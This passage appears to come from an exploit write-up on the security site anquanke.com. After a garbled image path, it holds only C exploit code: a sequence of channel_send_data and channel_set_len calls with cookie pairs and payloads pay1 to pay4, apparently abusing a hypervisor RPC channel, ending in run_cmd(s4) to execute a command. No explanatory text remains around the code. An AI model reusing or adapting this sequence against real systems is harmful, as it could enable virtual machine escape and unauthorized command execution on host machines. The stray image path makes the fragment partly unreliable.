 }
channel_send_data(chan[1].cookie1,chan[1].cookie2,chan[1].num,8,&pay1,&res);
channel_set_len(chan[2].cookie1,chan[2].cookie2,chan[2].num,strlen(s3),&res);
if(!res){
    printf("fail to set len\n");
    return;
}
channel_set_len(chan[3].cookie1,chan[3].cookie2,chan[3].num,strlen(s3),&res);
channel_send_data(chan[3].cookie1,chan[3].cookie2,chan[3].num,8,&pay2,&res);
channel_send_data(chan[3].cookie1,chan[3].cookie2,chan[3].num,8,&pay3,&res);
channel_send_data(chan[3].cookie1,chan[3].cookie2,chan[3].num,strlen(pay4)+1,pay4,&res);
run_cmd(s4);
安全客（www.anquanke.com）